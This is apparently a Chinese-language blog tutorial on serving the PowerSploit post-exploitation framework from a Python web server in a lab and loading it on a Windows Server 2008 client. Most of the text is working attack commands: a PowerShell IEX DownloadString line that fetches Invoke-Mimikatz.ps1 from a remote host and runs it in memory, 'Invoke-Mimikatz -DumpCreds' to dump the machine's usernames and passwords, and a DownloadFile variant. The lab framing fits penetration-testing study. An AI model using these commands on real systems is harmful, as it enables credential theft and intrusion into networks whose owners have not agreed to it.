powershell腳本站點的搭建 一、Powersploit Powersploit是一款基於powershell的後滲透(Post-Exploitation)框架,集成大量滲透相關模塊和功能。 下載powersploit github地址: https://github.com/mattifes ...

powershell腳本站點的搭建

一、Powersploit

Powersploit是一款基於powershell的後滲透(Post-Exploitation)框架,集成大量滲透相關模塊和功能。

下載powersploit

github地址: https://github.com/mattifestation/PowerSploit

二、搭建站點(這裡用python自帶的web服務,也可以用phpstudy等搭建站點)

1.實驗環境:

服務端:win7(python3.7)

客戶端:Windows server 2008

客戶端有python環境(用python的web服務),確保客戶端能連通服務端

2.實驗步驟:



服務端:(win7)

1.把下載好的powersploit,解壓

2.安裝python,cd到PowerSploit-master目錄裡面,並開啟web服務

python -m http.server 80 #python3.7



3.本地測試python的web服務是否開啟

客戶端:(windows server2008)

客戶端測試:



可以看到通過客戶端的瀏覽器訪問到搭建的站點了

下麵開始進行powersploit內網滲透神器其中的Invoke-Mimikatz.ps1腳本文件進行舉例



在客戶端載入服務端腳本並執行(IEX遠程下載腳本執行)

powershell載入iex(New-Object Net.WebClient).DownloadString('http://192.168.10.4/Exfiltration/Invoke-Mimikatz.ps1”)

執行: Invoke-Mimikatz -DumpCreds

效果圖如下:

從上圖可以看到已經獲取到本機(windows server2008 的用戶名和密碼)

Tips:還有一種可以直接把腳本文件下載下來的方式

$client=new-object System.Net.WebClient

$client.DownloadFile(‘http://192.168.8.135/Exfiltration/Invoke-Mimikatz.ps1’,’C://Mimikatz.ps1’)

也可以直接運行腳本文件來進行內網攻擊,但這種方式並不推薦,因為系統出於安全考慮

powershell預設是不能執行本機上的.ps1文件的,這是因為ps有預設的安全限制